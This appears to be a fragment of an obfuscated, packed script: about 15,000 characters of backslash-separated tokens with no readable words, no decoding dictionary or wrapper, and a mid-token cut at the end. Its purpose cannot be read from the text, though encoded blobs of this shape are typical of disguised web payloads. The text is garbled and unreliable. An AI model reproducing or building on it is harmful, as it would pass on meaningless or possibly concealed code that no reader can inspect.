d\\a\\c\\a\\b\\m\\a\\d\\a\\G\\a\\d\\a\\s\\a\\b\\x\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\r\\a\\d\\a\\G\\a\\d\\a\\s\\a\\T\\a\\d\\a\\G\\a\\d\\a\\s\\a\\O\\a\\d\\a\\G\\a\\d\\a\\s\\a\\b\\S\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\X\\a\\d\\a\\G\\a\\d\\a\\s\\a\\w\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\v\\a\\d\\a\\G\\a\\d\\a\\s\\a\\c\\a\\d\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\18\\a\\e\\a\\c\\a\\b\\h\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\J\\a\\d\\a\\m\\a\\D\\a\\s\\a\\C\\a\\f\\a\\c\\a\\t\\a\\o\\a\\M\\a\\G\\a\\s\\a\\m\\a\\k\\a\\w\\a\\h\\a\\E\\a\\e\\a\\c\\a\\b\\h\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\J\\a\\d\\a\\m\\a\\D\\a\\c\\a\\C\\a\\k\\a\\w\\a\\h\\a\\17\\a\\e\\a\\c\\a\\b\\h\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\J\\a\\d\\a\\m\\a\\D\\a\\M\\a\\C\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\b\\w\\a\\e\\a\\M\\a\\k\\a\\b\\w\\a\\n\\a\\18\\a\\f\\a\\x\\a\\k\\a\\b\\w\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\s\\a\\1a\\a\\o\\a\\E\\a\\m\\a\\e\\a\\e\\a\\18\\a\\D\\a\\b\\w\\a\\C\\a\\m\\a\\K\\a\\E\\a\\e\\a\\c\\a\\b\\c\\a\\D\\a\\b\\w\\a\\C\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\w\\a\\h\\a\\c\\a\\x\\a\\e\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\k\\a\\w\\a\\h\\a\\s\\a\\v\\a\\e\\a\\c\\a\\18\\a\\p\\a\\j\\a\\h\\a\\j\\a\\p\\a\\E\\a\\p\\a\\j\\a\\h\\a\\j\\a\\p\\a\\17\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\U\\a\\e\\a\\j\\a\\n\\a\\b\\15\\a\\r\\a\\n\\a\\t\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\q\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\Z\\a\\h\\a\\b\\e\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\x\\a\\p\\a\\j\\a\\d\\a\\h\\a\\z\\a\\r\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\E\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\H\\a\\d\\a\\r\\a\\n\\a\\b\\u\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\h\\a\\c\\a\\b\\o\\a\\e\\a\\d\\a\\I\\a\\x\\a\\d\\a\\r\\a\\j\\a\\p\\a\\c\\a\\b\\n\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\b\\u\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\P\\a\\J\\a\\s\\a\\u\\a\\d\\a\\r\\a\\n\\a\\c\\a\\O\\a\\h\\a\\W\\a\\e\\a\\d\\a\\s\\a\\u\\a\\d\\a\\r\\a\\n\\a\\z\\a\\c\\a\\O\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\c\\a\\O\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\y\\a\\d\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\I\\a\\q\\a\\h\\a\\I\\a\\F\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\c\\a\\O\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\b\\15\\a\\r\\a\\j\\a\\k\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\c\\a\\b\\U\\a\\m\\a\\k\\a\\1b\\a\\p\\a\\p\\a\\L\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\z\\a\\c\\a\\b\\k\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\m\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\13\\a\\o\\a\\b\\11\\a\\m\\a\\K\\a\\1b\\a\\e\\a\\o\\a\\s\\a\\y\\a\\m\\a\\b\\F\\a\\c\\a\\H\\a\\f\\a\\s\\a\\16\\a\\o\\a\\o\\a\\c\\a\\v\\a\\f\\a\\x\\a\\p\\a\\c\\a\\m\\a\\b\\E\\a\\c\\a\\H\\a\\f\\a\\s\\a\\b\\h\\a\\o\\a\\m\\a\\m\\a\\b\\G\\a\\M\\a\\k\\a\\Z\\a\\e\\a\\c\\a\\E\\a\\h\\a\\c\\a\\l\\a\\o\\a\\m\\a\\k\\a\\F\\a\\o\\a\\c\\a\\b\\f\\a\\n\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\m\\a\\K\\a\\c\\a\\14\\a\\e\\a\\c\\a\\b\\f\\a\\L\\a\\b\\c\\a\\K\\a\\c\\a\\14\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\L\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\c\\a\\14\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\w\\a\\h\\a\\u\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\n\\a\\e\\a\\u\\a\\f\\a\\b\\k\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\l\\a\\k\\a\\w\\a\\h\\a\\b\\10\\a\\k\\a\\w\\a\\h\\a\\c\\a\\w\\a\\e\\a\\j\\a\\j\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\l\\a\\e\\a\\M\\a\\k\\a\\l\\a\\n\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\N\\a\\f\\a\\x\\a\\k\\a\\l\\a\\p\\a\\p\\a\\m\\a\\K\\a\\c\\a\\w\\a\\e\\a\\c\\a\\w\\a\\p\\a\\j\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\z\\a\\s\\a\\i\\a\\z\\a\\s\\a\\E\\a\\z\\a\\j\\a\\p\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\N\\a\\D\\a\\l\\a\\C\\a\\f\\a\\c\\a\\b\\15\\a\\p\\a\\j\\a\\b\\F\\a\\s\\a\\b\\g\\a\\J\\a\\s\\a\\H\\a\\e\\a\\b\\h\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\N\\a\\D\\a\\l\\a\\C\\a\\f\\a\\c\\a\\b\\15\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\G\\a\\h\\a\\j\\a\\L\\a\\F\\a\\o\\a\\v\\a\\e\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\m\\a\\b\\v\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\T\\a\\e\\a\\M\\a\\k\\a\\T\\a\\n\\a\\u\\a\\f\\a\\Y\\a\\f\\a\\x\\a\\k\\a\\T\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\c\\a\\b\\o\\a\\e\\a\\e\\a\\j\\a\\c\\a\\b\\e\\a\\j\\a\\m\\a\\K\\a\\b\\10\\a\\e\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\13\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\12\\a\\o\\a\\w\\a\\h\\a\\T\\a\\e\\a\\M\\a\\k\\a\\T\\a\\n\\a\\u\\a\\f\\a\\Y\\a\\f\\a\\x\\a\\k\\a\\T\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\c\\a\\b\\o\\a\\e\\a\\e\\a\\j\\a\\s\\a\\P\\a\\j\\a\\b\\V\\a\\b\\V\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\s\\a\\W\\a\\e\\a\\e\\a\\j\\a\\s\\a\\1b\\a\\z\\a\\s\\a\\N\\a\\j\\a\\m\\a\\K\\a\\c\\a\\b\\l\\a\\e\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\b\\k\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\h\\a\\d\\a\\m\\a\\D\\a\\M\\a\\C\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\F\\a\\o\\a\\d\\a\\b\\f\\a\\d\\a\\c\\a\\1b\\a\\h\\a\\u\\a\\m\\a\\K\\a\\w\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\u\\a\\f\\a\\b\\f\\a\\f\\a\\b\\y\\a\\q\\a\\L\\a\\b\\c\\a\\h\\a\\F\\a\\o\\a\\d\\a\\c\\a\\T\\a\\d\\a\\c\\a\\1b\\a\\h\\a\\u\\a\\m\\a\\K\\a\\w\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\u\\a\\f\\a\\c\\a\\T\\a\\f\\a\\b\\y\\a\\q\\a\\L\\a\\b\\c\\a\\h\\a\\w\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\d\\a\\d\\a\\k\\a\\c\\a\\b\\h\\a\\e\\a\\u\\a\\f\\a\\s\\a\\Z\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\F\\a\\o\\a\\1b\\a\\r\\a\\c\\a\\v\\a\\f\\a\\x\\a\\J\\a\\c\\a\\m\\a\\1b\\a\\e\\a\\M\\a\\k\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\e\\a\\c\\a\\v\\a\\D\\a\\1b\\a\\C\\a\\k\\a\\y\\a\\e\\a\\c\\a\\b\\S\\a\\k\\a\\t\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\n\\a\\Z\\a\\d\\a\\m\\a\\k\\a\\Q\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\b\\e\\a\\e\\a\\b\\i\\a\\d\\a\\d\\a\\G\\a\\t\\a\\m\\a\\k\\a\\O\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\b\\i\\a\\d\\a\\d\\a\\G\\a\\Q\\a\\p\\a\\16\\a\\m\\a\\k\\a\\N\\a\\e\\a\\y\\a\\f\\a\\s\\a\\l\\a\\o\\a\\Q\\a\\p\\a\\16\\a\\G\\a\\O\\a\\J\\a\\Q\\a\\J\\a\\16\\a\\m\\a\\k\\a\\F\\a\\o\\a\\o\\a\\t\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\Q\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\O\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\N\\a\\b\\t\\a\\e\\a\\d\\a\\d\\a\\m\\a\\m\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\e\\a\\N\\a\\k\\a\\w\\a\\h\\a\\18\\a\\e\\a\\D\\a\\c\\a\\G\\a\\s\\a\\G\\a\\I\\a\\G\\a\\b\\S\\a\\G\\a\\16\\a\\G\\a\\b\\h\\a\\G\\a\\b\\o\\a\\G\\a\\b\\q\\a\\G\\a\\b\\x\\a\\G\\a\\c\\a\\M\\a\\G\\a\\c\\a\\c\\a\\G\\a\\c\\a\\s\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\c\\a\\e\\a\\D\\a\\d\\a\\c\\a\\b\\u\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\s\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\m\\a\\d\\a\\G\\a\\d\\a\\s\\a\\b\\x\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\r\\a\\d\\a\\G\\a\\d\\a\\s\\a\\T\\a\\d\\a\\G\\a\\d\\a\\s\\a\\O\\a\\d\\a\\G\\a\\d\\a\\s\\a\\b\\S\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\X\\a\\d\\a\\G\\a\\d\\a\\s\\a\\w\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\v\\a\\d\\a\\G\\a\\d\\a\\s\\a\\c\\a\\d\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\18\\a\\e\\a\\c\\a\\b\\h\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\J\\a\\d\\a\\m\\a\\D\\a\\s\\a\\C\\a\\f\\a\\c\\a\\t\\a\\o\\a\\M\\a\\G\\a\\s\\a\\m\\a\\k\\a\\w\\a\\h\\a\\E\\a\\e\\a\\c\\a\\b\\h\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\J\\a\\d\\a\\m\\a\\D\\a\\c\\a\\C\\a\\k\\a\\w\\a\\h\\a\\17\\a\\e\\a\\c\\a\\b\\h\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\J\\a\\d\\a\\m\\a\\D\\a\\M\\a\\C\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\b\\w\\a\\e\\a\\M\\a\\k\\a\\b\\w\\a\\n\\a\\18\\a\\f\\a\\x\\a\\k\\a\\b\\w\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\s\\a\\1a\\a\\o\\a\\E\\a\\m\\a\\e\\a\\e\\a\\18\\a\\D\\a\\b\\w\\a\\C\\a\\m\\a\\K\\a\\E\\a\\e\\a\\c\\a\\b\\c\\a\\D\\a\\b\\w\\a\\C\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\w\\a\\h\\a\\c\\a\\x\\a\\e\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\I\\a\\o\\a\\j\\a\\s\\a\\b\\b\\a\\z\\a\\j\\a\\G\\a\\j\\a\\I\\a\\Y\\a\\J\\a\\O\\a\\z\\a\\j\\a\\m\\a\\k\\a\\w\\a\\h\\a\\s\\a\\v\\a\\e\\a\\c\\a\\18\\a\\p\\a\\j\\a\\h\\a\\j\\a\\p\\a\\E\\a\\p\\a\\j\\a\\h\\a\\j\\a\\p\\a\\17\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\U\\a\\e\\a\\j\\a\\n\\a\\b\\15\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\11\\a\\J\\a\\c\\a\\b\\10\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\11\\a\\J\\a\\c\\a\\i\\a\\d\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\Z\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\s\\a\\Y\\a\\d\\a\\h\\a\\c\\a\\b\\j\\a\\e\\a\\d\\a\\c\\a\\13\\a\\d\\a\\h\\a\\b\\e\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\x\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\11\\a\\J\\a\\c\\a\\b\\10\\a\\J\\a\\s\\a\\1b\\a\\d\\a\\r\\a\\n\\a\\s\\a\\b\\U\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\c\\a\\b\\n\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\s\\a\\b\\U\\a\\r\\a\\n\\a\\c\\a\\O\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\11\\a\\J\\a\\c\\a\\b\\10\\a\\J\\a\\c\\a\\Y\\a\\d\\a\\r\\a\\j\\a\\p\\a\\s\\a\\v\\a\\p\\a\\j\\a\\n\\a\\z\\a\\c\\a\\O\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\b\\15\\a\\r\\a\\j\\a\\k\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\c\\a\\b\\U\\a\\m\\a\\k\\a\\1b\\a\\p\\a\\p\\a\\L\\a\\L\\a\\b\\d\\a\\h\\a\\s\\a\\b\\o\\a\\o\\a\\y\\a\\m\\a\\K\\a\\c\\a\\12\\a\\h\\a\\y\\a\\f\\a\\c\\a\\I\\a\\o\\a\\z\\a\\n\\a\\t\\a\\f\\a\\b\\E\\a\\b\\F\\a\\r\\a\\z\\a\\s\\a\\Q\\a\\G\\a\\j\\a\\j\\a\\m\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\12\\a\\o\\a\\b\\11\\a\\m\\a\\K\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\b\\h\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\w\\a\\h\\a\\u\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\Q\\a\\k\\a\\F\\a\\o\\a\\v\\a\\e\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\m\\a\\b\\v\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\T\\a\\e\\a\\M\\a\\k\\a\\T\\a\\n\\a\\u\\a\\f\\a\\Y\\a\\f\\a\\x\\a\\k\\a\\T\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\c\\a\\b\\o\\a\\e\\a\\e\\a\\j\\a\\c\\a\\b\\e\\a\\j\\a\\m\\a\\K\\a\\c\\a\\Q\\a\\e\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\13\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\c\\a\\Q\\a\\e\\a\\c\\a\\Q\\a\\f\\a\\c\\a\\I\\a\\o\\a\\d\\a\\b\\N\\a\\d\\a\\G\\a\\d\\a\\b\\N\\a\\1a\\a\\J\\a\\d\\a\\m\\a\\k\\a\\w\\a\\h\\a\\c\\a\\F\\a\\e\\a\\c\\a\\Q\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\b\\N\\a\\d\\a\\m\\a\\k\\a\\c\\a\\F\\a\\e\\a\\c\\a\\F\\a\\D\\a\\M\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\16\\a\\e\\a\\c\\a\\F\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\z\\a\\d\\a\\m\\a\\k\\a\\c\\a\\16\\a\\e\\a\\c\\a\\16\\a\\D\\a\\16\\a\\C\\a\\k\\a\\c\\a\\16\\a\\e\\a\\c\\a\\16\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\f\\a\\s\\a\\N\\a\\d\\a\\m\\a\\k\\a\\c\\a\\16\\a\\e\\a\\c\\a\\16\\a\\D\\a\\M\\a\\C\\a\\k\\a\\w\\a\\h\\a\\s\\a\\b\\q\\a\\e\\a\\c\\a\\16\\a\\f\\a\\c\\a\\I\\a\\o\\a\\z\\a\\J\\a\\z\\a\\14\\a\\G\\a\\d\\a\\h\\a\\d\\a\\m\\a\\k\\a\\s\\a\\b\\q\\a\\e\\a\\s\\a\\b\\q\\a\\f\\a\\Y\\a\\o\\a\\c\\a\\F\\a\\m\\a\\k\\a\\F\\a\\o\\a\\d\\a\\b\\f\\a\\d\\a\\c\\a\\1b\\a\\h\\a\\u\\a\\m\\a\\K\\a\\w\\a\\h\\a\\1a\\a\\e\\a\\u\\a\\f\\a\\b\\f\\a\\f\\a\\b\\y\\a\\q\\a\\L\\a\\b\\c\\a\\h\\a\\F\\a\\o\\a\\d\\a\\c\\a\\T\\a\\d\\a\\c\\a\\1b\\a\\h\\a\\u\\a\\m\\a\\K\\a\\w\\a\\h\\a\\1a\\a\\e\\a\\u\\a\\f\\a\\c\\a\\T\\a\\f\\a\\b\\y\\a\\q\\a\\L\\a\\b\\c\\a\\h\\a\\w\\a\\h\\a\\1a\\a\\e\\a\\d\\a\\d\\a\\k\\a\\w\\a\\h\\a\\s\\a\\b\\e\\a\\e\\a\\z\\a\\n\\a\\b\\i\\a\\b\\B\\a\\D\\a\\b\\1a\\a\\r\\a\\C\\a\\b\\E\\a\\r\\a\\r\\a\\z\\a\\14\\a\\k\\a\\1a\\a\\e\\a\\1a\\a\\f\\a\\c\\a\\I\\a\\o\\a\\s\\a\\b\\e\\a\\G\\a\\d\\a\\d\\a\\m\\a\\k\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\b\\15\\a\\r\\a\\j\\a\\m\\a\\k\\a\\s\\a\\b\\n\\a\\e\\a\\u\\a\\f\\a\\s\\a\\x\\a\\D\\a\\M\\a\\C\\a\\f\\a\\I\\a\\b\\U\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\s\\a\\b\\l\\a\\e\\a\\c\\a\\W\\a\\o\\a\\s\\a\\b\\n\\a\\G\\a\\b\\S\\a\\M\\a\\m\\a\\k\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\b\\k\\a\\d\\a\\r\\a\\n\\a\\v\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\b\\j\\a\\J\\a\\1a\\a\\J\\a\\I\\a\\b\\15\\a\\d\\a\\r\\a\\n\\a\\z\\a\\v\\a\\r\\a\\h\\a\\j\\a\\p\\a\\s\\a\\b\\l\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\m\\a\\k\\a\\F\\a\\o\\a\\1a\\a\\f\\a\\x\\a\\n\\a\\c\\a\\13\\a\\m\\a\\K\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\s\\a\\b\\d\\a\\J\\a\\s\\a\\b\\B\\a\\d\\a\\r\\a\\n\\a\\t\\a\\h\\a\\s\\a\\b\\X\\a\\e\\a\\d\\a\\s\\a\\b\\m\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\s\\a\\b\\o\\a\\o\\a\\1a\\a\\m\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\m\\a\\L\\a\\b\\c\\a\\K\\a\\1a\\a\\e\\a\\1a\\a\\f\\a\\c\\a\\t\\a\\o\\a\\M\\a\\G\\a\\c\\a\\13\\a\\m\\a\\k\\a\\w\\a\\h\\a\\s\\a\\b\\r\\a\\e\\a\\1a\\a\\f\\a\\I\\a\\b\\B\\a\\o\\a\\d\\a\\h\\a\\d\\a\\m\\a\\k\\a\\1a\\a\\e\\a\\1a\\a\\f\\a\\c\\a\\t\\a\\o\\a\\M\\a\\G\\a\\s\\a\\b\\r\\a\\m\\a\\k\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\s\\a\\b\\d\\a\\J\\a\\s\\a\\b\\B\\a\\d\\a\\r\\a\\n\\a\\t\\a\\h\\a\\s\\a\\b\\X\\a\\e\\a\\d\\a\\s\\a\\b\\m\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\s\\a\\b\\o\\a\\o\\a\\1a\\a\\m\\a\\p\\a\\j\\a\\f\\a\\f\\a\\f\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\m\\a\\L\\a\\L\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\z\\a\\b\\15\\a\\r\\a\\j\\a\\m\\a\\L\\a\\s\\a\\b\\s\\a\\f\\a\\I\\a\\b\\m\\a\\e\\a\\b\\d\\a\\o\\a\\m\\a\\K\\a\\w\\a\\h\\a\\l\\a\\e\\a\\b\\j\\a\\f\\a\\s\\a\\17\\a\\o\\a\\d\\a\\I\\a\\b\\r\\a\\d\\a\\m\\a\\k\\a\\F\\a\\o\\a\\l\\a\\e\\a\\e\\a\\I\\a\\b\\s\\a\\m\\a\\K\\a\\s\\a\\b\\s\\a\\f\\a\\I\\a\\b\\u\\a\\f\\a\\13\\a\\e\\a\\d\\a\\s\\a\\14\\a\\b\\G\\a\\z\\a\\z\\a\\s\\a\\b\\u\\a\\f\\a\\s\\a\\b\\v\\a\\f\\a\\s\\a\\B\\a\\z\\a\\d\\a\\L\\a\\l\\a\\f\\a\\s\\a\\t\\a\\o\\a\\d\\a\\13\\a\\d\\a\\G\\a\\d\\a\\s\\a\\14\\a\\b\\G\\a\\z\\a\\z\\a\\s\\a\\b\\u\\a\\f\\a\\s\\a\\b\\v\\a\\f\\a\\s\\a\\B\\a\\z\\a\\d\\a\\m\\a\\k\\a\\l\\a\\f\\a\\s\\a\\t\\a\\o\\a\\d\\a\\b\\S\\a\\s\\a\\d\\a\\G\\a\\d\\a\\b\\S\\a\\I\\a\\d\\a\\m\\a\\k\\a\\l\\a\\f\\a\\s\\a\\t\\a\\o\\a\\d\\a\\b\\k\\a\\d\\a\\G\\a\\d\\a\\b\\S\\a\\b\\S\\a\\h\\a\\b\\S\\a\\16\\a\\h\\a\\b\\S\\a\\b\\h\\a\\d\\a\\m\\a\\k\\a\\l\\a\\f\\a\\c\\a\\b\\d\\a\\e\\a\\d\\a\\I\\a\\b\\S\\a\\d\\a\\L\\1h\\1g\\1h\\a\\g\\1h\\1g\\1h\\a\\y\\a\\P\\a\\u\\a\\v\\a\\q\\1h\\1g\\1h\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\13\\a\\t\\a\\i\\a\\g\\a\\g\\a\\N\\a\\v\\a\\13\\a\\g\\a\\g\\a\\g\\a\\g\\a\\l\\a\\H\\a\\q\\a\\i\\a\\17\\a\\g\\a\\g\\a\\g\\a\\u\\a\\l\\a\\H\\a\\14\\a\\q\\a\\B\\a\\g\\a\\g\\a\\O\\a\\u\\a\\t\\a\\y\\a\\y\\a\\g\\a\\g\\a\\g\\a\\g\\a\\v\\a\\w\\a\\g\\a\\B\\a\\i\\a\\l\\a\\w\\a\\g\\a\\u\\a\\v\\a\\H\\a\\T\\a\\g\\a\\v\\a\\E\\a\\14\\a\\g\\a\\g\\a\\1b\\a\\y\\a\\x\\a\\H\\a\\g\\a\\w\\a\\x\\a\\i\\a\\g\\a\\E\\a\\x\\a\\H\\a\\q\\a\\B\\a\\g\\a\\O\\a\\x\\a\\E\\a\\E\\a\\l\\a\\H\\a\\q\\a\\g\\a\\w\\a\\l\\a\\l\\a\\N\\a\\g\\a\\y\\a\\P\\a\\u\\a\\v\\a\\q\\a\\g\\a\\P\\a\\x\\a\\y\\a\\q\\a\\g\\a\\l\\a\\u\\a\\y\\a\\l\\a\\g\\a\\P\\a